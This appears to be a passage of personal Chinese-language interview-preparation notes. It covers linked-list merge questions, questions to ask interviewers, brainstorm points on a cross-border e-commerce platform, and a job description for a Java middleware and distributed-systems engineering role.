http://stackoverflow.com/questions/10707352/interview-merging-two-sorted-singly-linked-list

### 10.1.2 在O(N lgK) 时间内合并K个有序链表

# 10 项目可能会问道的问题？

## 10.1您有想问的问题吗？

你怎样形容这家公司的企业文化？您认为这儿的气氛如何？

能给我多讲讲招聘程序吗？

 你的工作中最有趣的部分是什么？最有挑战的又是什么？

参加面试我觉得最大收获，了解一些我的表现怎么样，有哪些地方还需要改进的吗，各位老师不吝赐教啊

# 跨境电商想法

与天猫对比，追求品质

很多人开始不关注价格，节约时间，去国外麻烦，有这个一个平台，价格合理，

国家支持，促进产品合理的竞争

靠谱信任平台，一定程度上打击走私、代购

合法合理平台，避免造成的伤害。

年轻人用的比较多

岗位描述：

1、数据库中间件，如分库分表、读写分离等。

2、 PB级 分布式文件系统研发

3、 分布式缓存系统研发

4、 跨境支付基础研发

任职要求：  
1 具有良好的计算机理论基础，熟悉常用数据结构和算法  
2 熟悉Java Lang以及SDK核心库如IO/NIO/Multiple Thread/XML/JNI/JMX等  
3 熟悉常用JSR规范如Servlet、JDBC、JAX-RS、JMS、JTA等以及相关实现  
4 熟悉Netty或其它服务器框架、熟悉协议框架如Protobuf或Thrift  
5 较好的代码调试分析能力、熟悉常见开源中间件的内部结构  
6 具备一定的英文阅读能力和资料查找能力  
7 具有一定编译器基础的优先(Antlr、JavaCC）  
8 有成熟中间件作品（包含服务器）的优先  
9 扎实的Python自动化测试经验者优先

# 11 面试题目集锦

http://my.oschina.net/ambitor/blog/522227?fromerr=3HZr59Wh